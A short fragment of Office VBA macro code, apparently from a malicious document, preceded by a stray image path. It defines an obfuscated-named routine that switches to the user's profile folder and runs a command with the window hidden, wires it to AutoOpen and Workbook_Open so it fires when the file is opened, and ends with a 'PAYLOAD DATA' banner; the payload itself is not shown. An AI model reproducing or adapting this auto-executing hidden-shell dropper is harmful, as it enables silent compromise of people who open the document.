 Sub Wvhid13(Wvhid10 As String)
Dim Wvhid7 As Integer
Dim Wvhid2 As String
Wvhid2 = Environ("USERPROFILE")
ChDrive (Wvhid2)
ChDir (Wvhid2)
Wvhid7 = Shell(Wvhid10, vbHide)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
'**************************************************************
'*
'* PAYLOAD DATA
'*
'**************************************************************